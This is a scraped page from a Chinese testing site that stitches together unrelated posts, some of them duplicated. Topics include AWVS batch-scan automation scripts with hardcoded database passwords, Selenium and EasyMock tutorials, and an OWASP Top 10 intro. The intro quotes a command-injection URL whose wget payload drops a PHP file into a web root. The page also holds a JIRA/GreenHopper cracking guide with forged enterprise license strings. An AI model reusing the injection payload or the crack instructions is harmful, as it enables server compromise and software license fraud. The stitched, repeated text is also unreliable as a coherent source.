svnpath.txt文件中保存的常见的svn版本控制的目录路径等,借鉴了某大婶的思路,根据返回的状态码、content-length跟一个不存在的目录返回的状态码、content-length进行比对,主要目的是确保判断的准确性,因为有些站点可能会有404提示页等等。
目前只能想到的是存在svn目录,且权限设置不严格的,所以这个程序应该是不能准确判断是否存在漏洞,只能探测是否存在svn的目录。
不知道还有其它的办法来确认一个站点是否存在svn目录?目录浏览返回的状态应该也是200?还是有另外的状态码?
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
最近再做一个python的小程序,主要功能是实现Acuenetix Web Vulnerability Scanner的自动化扫描,批量对一些目标进行扫描,然后对扫描结果写入
mysql数据库。写这篇
文章,分享一下一些思路。
程序主要分三个功能模块,Url下载、批量扫描、结果入库,
有一个另外独立的程序,在流量镜像服务器上进行抓包,抓取Http协议的包,然后对包进行筛选处理,保留一些带有各种参数的url,然后对url进行入库。url下载功能主要是从mysql数据库中下载url。
批量扫描功能主要调用了Awvs的命令行wvs_console.exe,调研的时候先是尝试用awvs计划任务来实现批量扫描,但是发现在将一些awvs设置发包给计划任务的时候会遇到各种困难,计划任务貌似也不是一个网页,采用的是XML模版,技术有限,最后没实现,只好放弃。
之后发现Awvs支持命令行,wvs_console.exe就是主程序,有很多命令参数,基本能实现Awvs界面操作的所有功能。批量扫描主要是读取下载到本地的url,进行逐一扫描。要将扫描结果保存到本地access数据库文件,需要使用savetodatabase参数。
Awvs会自动将扫描结果保存到本地的access数据库中,具体的表是Wvs_alerts,也可以设置保存到Mssql数据库中,具体的是在Application Setting进行设置。结果入库模块的功能是从access数据库筛选出危害等级为3的漏洞,然后将它们写入到mysql数据库。主要用了正则表达式对request中的host,漏洞文件,get或post提交的请求进行筛选拼凑,获取到完整的漏洞测试url。
贴上代码,很菜,代码各种
Bug,最主要的是程序的整个流程设计存在问题,导致后来被大佬给否掉了,没有考虑到重复扫描和程序异常中止的情况,导致我的程序只能一直运行下去 ,否则重新运行又会从头对url进行扫描。
对此很郁闷,某天晚上下班回家想了想,觉得可以通过以下方法来解决以上两个问题:
Awvs扫描结果
数据库中有一个Wvs_scans表,保存的都是扫描过的url,以及扫描开始时间和结束时间。可以将当天下载的url保存到一个list中,然后在扫描之前先将之前所有扫描过的URL查询出来,同样保存在list中,读取list中的url,判断是否在扫描过的URL list中,如果存在将之从url list中删除掉;如果不存在则再进行扫描。
异常中止的话貌似只能增加系统计划任务,每天结束再打开,不知道如何时时监视系统进程,通过是否存在wvs的进程来判断。
以上只是一个大概的程序介绍,贴上代码,代码可能存在一些问题,有兴趣的童鞋去完善完善,大佬觉得我的效率和编码能力有待提高,so,让继续
学习,所以没再继续跟进这个项目。
downurl.py 代码:
#coding:utf-8 import MySQLdb import os,time,shutil import hashlib,re datanow=time.strftime('%Y-%m-%d',time.localtime(time.time())) #filetype='.txt' #urlfilename=datanow+filetype #path="D:\wvscan\url\\" #newfile=path+urlfilename datanow=time.strftime('%Y-%m-%d',time.localtime(time.time())) con=MySQLdb.Connect('10.1.1.1','root','12345678','wvsdb') cur=con.cursor() sqlstr='select url from urls where time like %s' values=datanow+'%' cur.execute(sqlstr,values) data=cur.fetchall() #将当天的URL保存到本地url.txt文件 f=open(r'd:\Wvscan\url.txt','a+') uhfile=open(r'd:\Wvscan\urlhash.txt','a+') line=uhfile.readlines() #保存之前对url进行简单的处理,跟本地的hash文件比对,确保url.txt中url不重复 for i in range(0,len(data)): impurl=str(data[i][0]).split('=')[0] urlhash=hashlib.new('md5',impurl).hexdigest() urlhash=urlhash+'\n' if urlhash in line: pass else: uhfile.write(urlhash) newurl=str(data[i][0])+'\n' f.writelines(newurl) cur.close() con.close() |
抓包程序抓到的url可能重复率较高,而且都是带参数的,保存到本地的时候截取了最前面的域名+目录+文件部分进行了简单的去重。Awvs可能不大适合这样的方式,只需要将全部的域名列出来,然后逐一扫描即可,site Crawler功能会自动爬行。
writeinmysql.py 结果入库模块,代码:
#coding:UTF-8 import subprocess import os,time,shutil,sys import win32com.client import MySQLdb import re,hashlib reload(sys) sys.setdefaultencoding('utf-8') #需要先在win服务器设置odbc源,指向access文件。实际用pyodbc模块可能更好一些 def writeinmysql(): conn = win32com.client.Dispatch(r'ADODB.Connection') DSN = 'PROVIDER=Microsoft Access Driver (*.mdb, *.accdb)' conn.Open('awvs') cur=conn.cursor() rs = win32com.client.Dispatch(r'ADODB.Recordset') rs.Open('[WVS_alerts]', conn, 1, 3) if rs.recordcount == 0: exit() #遍历所有的结果,cmp进行筛选危害等级为3的,也就是高危 while not rs.eof: severity = str(rs('severity')) if cmp('3', severity): rs.movenext continue vultype = rs('algroup') vulfile=rs('affects') #由于mysql库中要求的漏洞类型和access的名称有点差别,所以还需要对漏洞类型和危害等级进行二次命名,sql注入和xss为例 xss='Cross site' sqlinject='injection' if xss in str(vultype): vultype='XSS' level='低危' elif sqlinject in str(vultype): vultype="SQL注入" level='高危' else: level='中危' #拼凑出漏洞测试url,用了正则表达式, post和get类型的request请求是不同的 params = rs('parameter') ss = str(rs('request')) str1 = ss[0:4] if 'POST'== str1: requestType = 'POST' regex = 'POST (.*?) HTTP/1\.\d+' str1 = re.findall(regex, ss); else: requestType = 'GET' regex = 'GET (.*?) HTTP/1\.\d+' str1 = re.findall(regex, ss); regex = 'Host:(.*?)\r\n' host = re.findall(regex, ss); if host == []: host = '' else: host = host[0].strip() if str1 == []: str1 = '' else: str1 = str1[0] url =host + str1 timex=time.strftime('%Y-%m-%d',time.localtime(time.time())) status=0 scanner='Awvs' comment='' db = MySQLdb.connect(host="10.1.1.1", user="root", passwd="12345678", db="wvsdb",charset='utf8') cursor = db.cursor() sql = 'insert into vuls(status,comment,vultype,url,host,params,level,scanner) values(%s,%s,%s,%s,%s,%s,%s,%s)' values =[status,comment,vultype,'http://'+url.lstrip(),host,params,level,scanner] #入库的时候又进行了去重,确保mysql库中没有存在该条漏洞记录,跟本地保存的vulhash进行比对,感觉这种方法很原始。 hashvalue=str(values[2])+str(values[4])+str(vulfile)+str(values[5]) vulhash=hashlib.new('md5',hashvalue).hexdigest() vulhash=vulhash+'\n' file=open(r'D:\Wvscan\vulhash.txt','a+') if vulhash in file.readlines(): pass else: file.write(vulhash+'\n') cursor.execute(sql, values) delsql='delete from vuls where vultype like %s or vultype like %s' delvaluea='Slow HTTP%' delvalueb='Host header%' delinfo=[delvaluea,delvalueb] cursor.execute(delsql,delinfo) db.commit() rs.movenext rs.close conn.close cursor.close() db.close() if __name_=='__main__': writeinmysql() time.sleep(10) #备份每天的扫描数据库,用原始数据库替换,方便第二天继续保存。 datanow=time.strftime('%Y-%m-%d',time.localtime(time.time())) filetype='.mdb' urlfilename=datanow+filetype path="D:\wvscan\databak\\" databakfile=path+urlfilename shutil.copyfile(r'D:\Wvscan\data\vulnscanresults.mdb',databakfile) shutil.copyfile(r'D:\Wvscan\vulnscanresults.mdb',r'D:\Wvscan\data\vulnscanresults.mdb') |
startwvs.py,扫描模块,这个模块问题较多,就是之前提到的,没有考虑重复扫描和异常终止的问题,贴上代码:
#coding:utf-8 import subprocess import os,time,shutil file=open(r"D:\Wvscan\url.txt","r") def wvsscan(): for readline in file: url=readline.strip('\n') cmd=r"d:\Wvs\wvs_console.exe /Scan "+url+r" /SavetoDatabase" doscan=subprocess.Popen(cmd) doscan.wait() if __name__=='__main__': wvsscan() |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
selenium大部分的方法参数都是
java.lang.String locator,假如我们想传入xptah表达式,可以在表达式的开头加上"xpath=",也可以不加.如下面的两个效果是一样的.
selenium.getAttribute("//tr/input/@type") === selenium.getAttribute("xpath=//tr/input/@type")
selenium中有一个比较特别而非常有用的方法
java.lang.Number getXpathCount(java.lang.String xpath)
通过此方法我们可以得到所有匹配xpath的数量,调用此方法,传入的表达式就不能以"xpath="
开头.
另外需要知道的是:当xpath表达式匹配到的内容有多个时,seleium默认的是取第一个,假如,我们想
自己指定第几个,可以用"xpath=(xpath表达式)[n]"来获取,例如:
selenium.getText("//table[@id='order']//td[@contains(text(),'删除')]");
在id为order的table下匹配第一个包含删除的td.
selenium.getText("xpath=(//table[@id='order']//td[@contains(text(),'删除')])[2]");
匹配第二个包含删除的td.
在调试xpath的时候,我们可以下个firefox的xpath插件,这样可以在页面上通过右键开启xpath插件.
然后随时可以检验xpath所能匹配的内容,非常方便.假如通过插件
测试的xpath表达式可以匹配
到预期的内容,但是放到selenium中跑却拿不到,那么最有可能出现的问题是:在你调用seleium方法
时,传入的xpath表达式可能多加了或者是少加了"xpath=".
以下为几个常用的xpath:
1.selenium.getAttribute("//tr/input/@type")
2.selenium.isElementPresent("//span[@id='submit' and @class='size:12']");
3.selenium.isElementPresent("//tr[contains(@sytle,'display:none')]");
4.selenium.isElementPresent("//*[contains(name(),'a')]"); //这个等价于 //a
5.selenium.isElementPresent("//tr[contains(text(),'金钱')]");
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
WebDriver提供了方法来同步/异步执行JavaScript代码,这是因为JavaScript可以完成一些WebDriver本身所不能完成的功能,从而让WebDriver更加灵活和强大。
本文中所提到的都是JAVA代码。
1. 在WebDriver中如何执行JavaScript代码
JavaScript代码总是以字符串的形式传递给WebDriver,不管你的JavaScript代码是一行还是多行,WebDriver都可以用executeScript方法来执行字符串中包含的所有JavaScript代码。
WebDriver driver = new FirefoxDriver();
JavascriptExecutor driver_js=(JavascriptExecutor)driver;
String js = "alert(\"Hello World!\");";
driver_js.executeScript( js);
2.同步执行JavaScript和异步执行JavaScript的区别
同步执行:driver_js.executeScript( js)
如果JavaScript代码的执行时间较短,可以选择同步执行,因为Webdriver会等待同步执行的结果,然后再运行其它的代码。
异步执行:driver_js.executeAsyncScript(js)
如果JavaScript代码的执行时间较长,可以选择异步执行,因为Webdriver不会等待其执行结果,而是直接执行下面的代码。
3. 用Javascript实现等待页面加载的功能
public void waitForPageLoad() {
While(driver_js.executeScript("return document.readyState" ).equals ("complete")){
Thread.sleep(500);
}
}
这样做的缺点是,没有设定timeout时间,如果页面加载一直不能完成的话,那么代码也会一直等待。当然你也可以为while循环设定循环次数,或者直接采用下面的代码:
protected Function<WebDriver, Boolean> isPageLoaded() { return new Function<WebDriver, Boolean>() { @Override public Boolean apply(WebDriver driver) { return ((JavascriptExecutor) driver).executeScript("returndocument.readyState").equals("complete"); } }; } public voidwaitForPageLoad() { WebDriverWait wait = new WebDriverWait(driver, 30); wait.until(isPageLoaded()); } |
需要指出的是单纯的JavaScript是很难实现等待功能的,因为JavaScript的执行是不阻塞主线程的,你可以为指定代码的执行设定等待时间,但是却无法达到为其它WebDriver代码设定等待时间的目的。有兴趣的同学可以研究一下。
4. Javascrpt模拟点击操作,并触发相应事件
String js ="$(\"button.ui-multiselect.ui-widget\").trigger(\"focus\");"
+"$(\"button.ui-multiselect.ui-widget\").click();"
+"$(\"button.ui-multiselect.ui-widget\").trigger(\"open\");";
((JavascriptExecutor)driver).executeScript( js);
5. Javacript scrollbar的操作
String js ="var obj = document.getElementsById(\“div_scroll\”);”
+”obj.scrollTop= obj.scrollHeight/2;”
((JavascriptExecutor)driver).executeScript(js);
6. Javascript重写confirm
String js ="window.confirm = function(msg){ return true;}”
((JavascriptExecutor)driver).executeScript( js);
通过执行上面的js,该页面上所有的confirm将都不再弹出。
7. 动态载入jquery
并不是所有的网页都引入了Jquery,如果我们要在这些网页上执行Jquery代码,就必须动态加载Jquery source文件
driver.get("file:///C:/test.html");
boolean flag =(boolean)(driver_js).executeScript("return typeof jQuery =='undefined'");
if (flag)
{
driver_js.executeScript("var jq =document.createElement('script');"
+ "jq.type ='text/javascript'; "
+"jq.src ='http://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js';"
+"document.getElementsByTagName('head')[0].appendChild(jq);");
Thread.sleep(3000);
}
waiter.waitForPageLoad();
driver_js.executeScript("$(\"input#testid\").val(\"test\");");
8. 判断元素是否存在
可以通过下面的办法来判断页面元素是否存在,但是缺点就是如果元素不存在,必须在抛出exception后才能知道,所以会消耗一定的时间(需要超时后才会抛出异常)。
boolean ElementExist(By Locator){ try{ driver.findElement(Locator); return true; } catch(org.openqa.selenium.NoSuchElementException ex) { return false; } } |
也许我们可以在JavaScript中判断页面元素是否存在,然后再将结果返回给Webdriver的Java代码。
页面元素
String js =" if(document.getElementById("XXX")){ return true; } else{ return false; }”
String result = ((JavascriptExecutor)driver).executeScript(js);
或者
表单元素
String js =" if(document.theForm.###){return true; } else{ return false; }”
String result = ((JavascriptExecutor)driver).executeScript(js);
9. 结尾
JavaScript在WebDriver中还可以做很多事情,但这还不是全部。比如,我们是否可以编写代码来监视在整个Webdrvier测试代码运行过程是否产生过JavaScriptError呢,答案是肯定的,有兴趣的同学可以深入研究一下。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
字体: 小 中 大 | 上一篇 下一篇 | 打印 | 我要投稿 | 推荐标签: 软件测试工具 JIRA
这种
文章其实不太想写,更愿意找一篇然后添加到自己的有道笔记里面收藏,但网上找的真心让我上火。
不过不得不说一下,中国人真的很牛B,这软件啊,只要咱们想用,就肯定有人破解。对于做程序员的我来说,这是不是一种悲哀呢?用一个笑话来开题吧:
A:你们能不能不要这样?支持一下正版好不好?程序员也是要养家的
B:程序员哪来的家?
开始正题:
首先
jira就装5.0的吧,比这个版本高的通过网上找的方法也是可以破解的,但是插件管理是不可以用的。
其实上火的就在这个地方,最刚开始是要搭一个jira+wiki。找了一个看到jira5.1.5+confluence5.3安装、破解、汉化一条龙服务的文档,于是屁颠屁颠的开始了。可是装上之后,怎么也找不到Jira中文代理上面看到的一种面板:Agile,后来自己点着点着,发现这是一个插件就是题目中提到的greenhopper。
于是就开始各种安装啊,但是插件管理页面上面总有一行红字,意思就是说授权信息不对之类的。于是就开始找各种版本。
吐糟的话就不多说了,下面开始正题了:
Jira安装(简单说明):
1.下载5.0windows安装版
2.安装,下一步到需要输入授权的地方
3.关闭Jira服务(开始—>程序—>Jira—>Stop…)
Jira破解:
1.下载破解文件
2.将文件夹直接与Jira_home\atlassian-jira下的Web-Inf合并
3.开始Jira服务(开始—>程序—>Jira—>Start…)
4.Jira license如下,其实ServerID需要改成你需要输入授权信息页上面显示的那个ServerID,别的维持原状就行。
Description=JIRA\: longmaster CreationDate=2010-02-22 ContactName=zzhcool@126.com jira.LicenseEdition=ENTERPRISE ContactEMail=zzhcool@126.com Evaluation=false jira.LicenseTypeName=COMMERCIAL jira.active=true licenseVersion=2 MaintenanceExpiryDate=2099-10-24 Organisation=zzh jira.NumberOfUsers=-1 ServerID=B25B-ZTQQ-8QU3-KFBS LicenseID=LID LicenseExpiryDate=2099-10-24 PurchaseDate=2010-10-25 |
Jira汉化:
1.下载汉化包
2.将汉化包复制到:安装目录\Application Data\JIRA\plugins\installed-plugins
3.关闭Jira服务,再开启Jira服务就行了
GreenHopper安装和破解:
1.下载GreenHopper
2.用管理员登录Jira
3.点击右上角的"Administrator"
4.选择插件(Plugins)
5.点击install
6.上传插件
7.点击Manage Existing
8.找到GreenHopper,点config
9.输入如下内容,点add
Description=GreenHopper for JIRA 4\: longmaster CreationDate=2010-02-21 ContactName=zzhcool@126.com greenhopper.NumberOfUsers=-1 greenhopper.LicenseTypeName=COMMERCIAL ContactEMail=zzhcool@126.com Evaluation=false greenhopper.LicenseEdition=ENTERPRISE licenseVersion=2 MaintenanceExpiryDate=2099-10-24 Organisation=zzhcool greenhopper.active=true LicenseID=LID LicenseExpiryDate=2099-10-24 PurchaseDate=2010-10-25 |
10.汉化的方式与jira的汉化方式一样,暂时还没有汉化的想法(我的jira也没有汉化),可以自己去网上
总结:
不论你是否会用这个做为项目管理软件,都应该看一下jira和confluence的软件设计,名门出身就是不一样~~~使用文档过两天项目不太紧的时候再来看怎样用吧,最近需要先Coding。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
字体: 小 中 大 | 上一篇 下一篇 | 打印 | 我要投稿 | 推荐标签: 软件测试工具 JIRA
这种
文章其实不太想写,更愿意找一篇然后添加到自己的有道笔记里面收藏,但网上找的真心让我上火。
不过不得不说一下,中国人真的很牛B,这软件啊,只要咱们想用,就肯定有人破解。对于做程序员的我来说,这是不是一种悲哀呢?用一个笑话来开题吧:
A:你们能不能不要这样?支持一下正版好不好?程序员也是要养家的
B:程序员哪来的家?
开始正题:
首先
jira就装5.0的吧,比这个版本高的通过网上找的方法也是可以破解的,但是插件管理是不可以用的。
其实上火的就在这个地方,最刚开始是要搭一个jira+wiki。找了一个看到jira5.1.5+confluence5.3安装、破解、汉化一条龙服务的文档,于是屁颠屁颠的开始了。可是装上之后,怎么也找不到Jira中文代理上面看到的一种面板:Agile,后来自己点着点着,发现这是一个插件就是题目中提到的greenhopper。
于是就开始各种安装啊,但是插件管理页面上面总有一行红字,意思就是说授权信息不对之类的。于是就开始找各种版本。
吐糟的话就不多说了,下面开始正题了:
Jira安装(简单说明):
1.下载5.0windows安装版
2.安装,下一步到需要输入授权的地方
3.关闭Jira服务(开始—>程序—>Jira—>Stop…)
Jira破解:
1.下载破解文件
2.将文件夹直接与Jira_home\atlassian-jira下的Web-Inf合并
3.开始Jira服务(开始—>程序—>Jira—>Start…)
4.Jira license如下,其实ServerID需要改成你需要输入授权信息页上面显示的那个ServerID,别的维持原状就行。
Description=JIRA\: longmaster CreationDate=2010-02-22 ContactName=zzhcool@126.com jira.LicenseEdition=ENTERPRISE ContactEMail=zzhcool@126.com Evaluation=false jira.LicenseTypeName=COMMERCIAL jira.active=true licenseVersion=2 MaintenanceExpiryDate=2099-10-24 Organisation=zzh jira.NumberOfUsers=-1 ServerID=B25B-ZTQQ-8QU3-KFBS LicenseID=LID LicenseExpiryDate=2099-10-24 PurchaseDate=2010-10-25 |
Jira汉化:
1.下载汉化包
2.将汉化包复制到:安装目录\Application Data\JIRA\plugins\installed-plugins
3.关闭Jira服务,再开启Jira服务就行了
GreenHopper安装和破解:
1.下载GreenHopper
2.用管理员登录Jira
3.点击右上角的"Administrator"
4.选择插件(Plugins)
5.点击install
6.上传插件
7.点击Manage Existing
8.找到GreenHopper,点config
9.输入如下内容,点add
Description=GreenHopper for JIRA 4\: longmaster CreationDate=2010-02-21 ContactName=zzhcool@126.com greenhopper.NumberOfUsers=-1 greenhopper.LicenseTypeName=COMMERCIAL ContactEMail=zzhcool@126.com Evaluation=false greenhopper.LicenseEdition=ENTERPRISE licenseVersion=2 MaintenanceExpiryDate=2099-10-24 Organisation=zzhcool greenhopper.active=true LicenseID=LID LicenseExpiryDate=2099-10-24 PurchaseDate=2010-10-25 |
10.汉化的方式与jira的汉化方式一样,暂时还没有汉化的想法(我的jira也没有汉化),可以自己去网上
总结:
不论你是否会用这个做为项目管理软件,都应该看一下jira和confluence的软件设计,名门出身就是不一样~~~使用文档过两天项目不太紧的时候再来看怎样用吧,最近需要先Coding。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
今天,每个人都依赖用于商业,教育和交易目的各类网站。网站涉及到
互联网。人们普遍认为,现如今样样
工作都离不开互联网。不同类型的用户连接到网站上为了获取所需要的不同类型的信息。因此,网站应该根据用户的不同要求作出响应。与此同时,网站的正确的响应已经成为对于企业或组织而言至关重要的成功因素,因此,需要对其进行应彻底和频繁的
测试。
在这里,我们将讨论通过各种方法来测试一个网站。然而,测试一个网站并不是一件容易的事,因为我们不仅需要测试客户端还需要测试服务器端。通过这些方法,我们完全可以将网站测试到只存在最少数量的错误。
网络测试介绍:
系统的客户端是由浏览器显示的,它通过Internet来连接网站的服务器.所有网络应用的核心都是存储动态内容的关系
数据库。事务服务器控制了数据库与其他服务器(通常被称为“应用服务器”)之间的的交互。管理功能负责处理数据更新和数据库管理。
根据上述Web应用的架构,很明显,我们需要进行以下测试以确保web应用的适用性。
1)服务器的预期负载如何,并且在该负载下服务器需要有什么样的性能。这可以包括服务器的响应时间以及数据库查询响应时间。
2)哪些浏览器将被使用?
3)它们有怎样的连接速度?
4)它们是组织内部的(因此具有高连接速度和相似的浏览器)或因特网范围的(因而有各种各样的连接速度和不同的浏览器类型)?
5)预计客户端有怎样的性能(例如,页面应该多快出现,动画,小程序等多快可以加载并运行)?
对Web应用程序的开发生命周期进行描述时可能有许多专有名词,包括螺旋生命周期或迭代生命周期等等。用更批判的方式来描述最常见的做法是将其描述为类似
软件开发初期软件工程技术引入之前的非结构化开发。在“维护阶段”往往充满了增加错失的功能和解决存在的问题。
我们需要准备回答以下问题:
1)是否允许存在用于服务器和内容维护/升级的停机时间?可以有多久?
2)要求有什么样的安全防护(防火墙,加密,密码等),它应该做到什么?怎样才可以对其进行测试?
3)互联网连接是否可靠?并且对备份系统或冗余的连接要求和测试有何影响?
4)需要什么样的流程来管理更新网站的内容,并且对于维护,跟踪,控制页面内容,图片,链接等有何要求?
5)对于整个网站或部分网站来说是否有任何页面的外观和图片的标准或要求?
6)内部和外部的链接将如何被验证和更新?多频繁?
7)将有多少次用户登录,是否需要测试?
8)CGI程序,Applets,Javascripts,ActiveX组件等如何进行维护,跟踪,控制和测试
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
有时候,在不同浏览器将下进行
测试是
软件测试人员与项目团队的一大挑战。在所有浏览器上运行
测试用例使得测试成本非常高。特别是,当我们没有专业的设计团队,或在进行页面设计过程中没有软件验证及确认的时候,更为挑战。这是不好的部分。现在,让我们来看看有什么好的部分。
最棒的是,在市场上有许多免费或收费的跨浏览器兼容测试工具。最关键的是,大多数情况你可以用免费的工具来完成你的
工作。如果你有非常特殊的要求,那么你可能需要一个收费的跨浏览器兼容测试工具。
让我们简单介绍一下一些最好的工具: 1.IETab:这是我最喜欢的和最好的免费工具之一。这基本上是一个Firefox和Chrome浏览器的插件。只需简单的单击鼠标就可以从Firefox和Chrome浏览器中看到该网页在InternetExplorer中将如何被显示。
2.MicrosoftSuperPreview:这是
微软提供的免费工具。它可以帮助你检查在各种版本的InternetExplorer下网页是如何显示的。你可以用它来测试和调试网页的布局问题。你可以在微软的网站上免费下载此工具。
3.SpoonBrowserSandbox:您可以使用此测试工具在几乎所有主要的浏览器下测试Web应用程序,如Firefox,Chrome和Opera。最初,它也支持IE,但在过去的几个月里,它减少了对IE的支持。
4.Browsershots:使用这个免费的浏览器
兼容性测试工具,可以测试在任何平台和浏览器的组合应用。所以,它是最广泛使用的工具。然而由于浏览器和平台的大量组合,它需要很长时间才能显示结果。
5.IETester:使用这个工具,你可以在各种
Windows平台测试IE各种版本的网页,如WindowsVista,Windows7和XP。
6.BrowserCam:这是一个收费的浏览器兼容性在线测试工具。您可以用它的试用版进行24小时200张图以内的测试。
7.CrossBrowserTesting:这是一个完美的测试JavaScript,Ajax和Flash网站在不同浏览器中功能的工具。它提供1周免费试用。你可以在http://crossbrowsertesting.com/上下载
8.CloudTesting:如果你想在各种浏览器上测试您的应用程序的浏览器兼容性,如IE,Firefox,Chrome,Opera,那么这个工具很适合你。
除了这些工具,还有一些其他的工具,如IENetRenderer,Browsera,AdobeBrowserLab等,通过对这些工具进行一段时间的研究和使用,就可以达到事半功倍的效果。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1. 背景
单元测试作为程序的基本保障。很多时候构建测试场景是一件令人头疼的事。因为之前的单元测试都是内部代码引用的,环境自给自足。开发到了一定程度,你不得不到开始调用外部的接口来完成你的功能。而外部条件是不稳定的。你为了模拟外部环境要创建各种文件、各种数据。严重影响到单元测试的效率。EasyMock应运而生,他提供了模拟的接口和类。不用费神去构建各种烦人的环境,就能开展有效的测试。
2. 准备环境
Easymock 3.2 +
JUnit 4.11
3. 构建测试
a) 实际场景
i. 你负责开发一个会计师的功能。但计算个人所得税的接口由外部提供(鬼知道项目经理是怎么想的)。
ii. 你的代码已经开发完成了。负责开发个人所得税的接口的同事老婆生了四胞胎,天天请假带孩子。接口没写完。
iii. 你要完成你的代码并提交
测试用例。前提你个懒鬼,半点额外
工作都不想做。同事老婆生孩子又不能去催。然后你在网上找到了EasyMock.......
b) 测试代码
i. 个人所得税的接口
/** * Copyright ? 2008-2013, WheatMark, All Rights Reserved */ package com.fitweber.wheat.interfaces; /** * 计算个人所得税 * @author wheatmark hajima11@163.com * @Blog http://blog.csdn.net/super2007 * @version 1.00.00 * @project wheatMock * @file com.fitweber.wheat.interfaces.IPersonalIncomeTax.java * @bulidDate 2013-9-1 * @modifyDate 2013-9-1 * <pre> * 修改记录 * 修改后版本: 修改人: 修改日期: 修改内容: * </pre> */ public interface IPersonalIncomeTax { /** * 计算个人所得税,国内,2013年7级税率 * @param income * @param deductedBeforeTax * @return */ public double calculate(double income,double deductedBeforeTax); } |
ii. 会计师类中计算工资方法
/** * Copyright ? 2008-2013, WheatMark, All Rights Reserved */ package com.fitweber.wheat; import com.fitweber.wheat.interfaces.IPersonalIncomeTax; /** * 会计师类 * @author wheatmark hajima11@163.com * @Blog http://blog.csdn.net/super2007 * @version 1.00.00 * @project wheatMock * @file com.fitweber.wheat.Accountant.java * @bulidDate 2013-9-1 * @modifyDate 2013-9-1 * <pre> * 修改记录 * 修改后版本: 修改人: 修改日期: 修改内容: * </pre> */ public class Accountant { private IPersonalIncomeTax personalIncomeTax; public Accountant(){ } public double calculateSalary(double income){ //税前扣除,五险一金中个人扣除的项目。8%的养老保险,2%的医疗保险,1%的失业保险,8%的住房公积金 double deductedBeforeTax = income*(0.08+0.02+0.01+0.08); return income - deductedBeforeTax - personalIncomeTax.calculate(income,deductedBeforeTax); } /** * @return the personalIncomeTax */ public IPersonalIncomeTax getPersonalIncomeTax() { return personalIncomeTax; } /** * @param personalIncomeTax the personalIncomeTax to set */ public void setPersonalIncomeTax(IPersonalIncomeTax personalIncomeTax) { this.personalIncomeTax = personalIncomeTax; } } |
iii. 测试会计师类中计算工资方法
或许你不知道个人所得税的计算方式。但是你可以去百度一下。对,百度上有个人所得税计算器。和2011年出台的个人所得税阶梯税率。
通过百度的帮忙(更多的时候你要求助于业务组的同事)你可以确认如果你同事的个人所得税的计算接口正确的话,传入国内实际收入8000.00,税前扣除1520.00。应该返回193.00的扣税额。然后我们可以设置我们的Mock对象的行为来模仿接口的传入和返回。用断言来确认会计师的计算工资的逻辑。完成了我们的测试用例。
/** * Copyright ? 2008-2013, WheatMark, All Rights Reserved */ package com.fitweber.wheat.test; import static org.easymock.EasyMock.*; import junit.framework.Assert; import org.easymock.IMocksControl; import org.junit.After; import org.junit.Before; import org.junit.Test; import com.fitweber.wheat.Accountant; import com.fitweber.wheat.interfaces.IPersonalIncomeTax; /** * 会计师测试类 * @author wheatmark hajima11@163.com * @Blog http://blog.csdn.net/super2007 * @version 1.00.00 * @project wheatMock * @file com.fitweber.wheat.test.AccountantTest.java * @bulidDate 2013-9-1 * @modifyDate 2013-9-1 * <pre> * 修改记录 * 修改后版本: 修改人: 修改日期: 修改内容: * </pre> */ public class AccountantTest { private IPersonalIncomeTax personalIncomeTax; private Accountant accountant; /** * @throws java.lang.Exception */ @Before public void setUp() throws Exception { IMocksControl control = createControl(); personalIncomeTax = control.createMock(IPersonalIncomeTax.class); accountant = new Accountant(); accountant.setPersonalIncomeTax(personalIncomeTax); } /** * @throws java.lang.Exception */ @After public void tearDown() throws Exception { System.out.println("----------AccountantTest中的全部用例测试完毕---------"); } @Test public void testCalculateSalary(){ //个人所得税的计算接口还没实现,但会计师的计算工资的方法已经写好了。需要测试。 //我们可以先Mock一个出来测试。 //个人所得税的计算接口正确的话,传入实际收入8000.00,税前扣除1520.00。应该返回193.00. expect(personalIncomeTax.calculate(8000.00,1520.00)).andReturn(193.00); //设置到回放状态 replay(personalIncomeTax); //验证计算工资方法计算是否正确。 Assert.assertEquals(8000.00-1520.00-193.00, accountant.calculateSalary(8000.00)); verify(personalIncomeTax); } } |
4. 执行测试
最后是最简单的一步了。右键点击AccountantTest.java,Run As —> JUnit Test。得到下面的成功界面。
PS:到上面一步,单元测试已经是完成了。拥有好奇心的你还可以testCalculateSalary()方法里的数值去看看如果单元测试不通过会报什么错。
比如,改一下所传的参数personalIncomeTax.calculate(8000.00,1520.00)变为personalIncomeTax.calculate(9000.00,1520.00)。
改一下断言什么的,报错又会是什么。Assert.assertEquals(8000.00-1520.00-193.00, accountant.calculateSalary(8000.00));
具体的EasyMock文档在网络上已经漫天飞。自己去找找,深入了解下EasyMock。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
0x00前言
本文为对
WEB漏洞研究系列的开篇,日后会针对这些漏洞一一研究,敬请期待
0x01 目录
0x00 前言
0x01 目录
0x02 OWASP TOP10 简单介绍
0x03 乌云TOP 10 简单介绍
0x04 非主流的WEB漏洞
0x02 OWASP TOP10 简单介绍
除了OWASP的TOP10,Web安全漏洞还有很多很多,在做
测试和加固系统时也不能老盯着TOP10,实际上是TOP10中的那少数几个
直接说2013的:
A1: 注入,包括
SQL注入、OS注入、LDAP注入。SQL注入最常见,wooyun.org || http://packetstormsecurity.com 搜SQL注入有非常多的案例,由于现在自动化工具非常多,通常都是找到注入点后直接交给以sqlmap为代表的工具
命令注入相对来说出现得较少,形式可以是:
https://1XX.202.234.22/debug/list_logfile.php?action=restartservice&bash=;wget -O /Isc/third-party/httpd/htdocs/index_bak.php http://xxphp.txt;
也可以查看案例:极路由云插件安装
shell命令注入漏洞 ,未对用户输入做任何校验,因此在web端ssh密码填写处输入一条命令`dropbear`便得到了执行
直接搜索LDAP注入案例,简单尝试下并没有找到,关于LDAP注入的相关知识可以参考我整理的LDAP注入与防御解析。虽然没有搜到LDAP注入的案例,但是重要的LDAP信息 泄露还是挺多的,截至目前,乌云上搜关键词LDAP有81条记录。
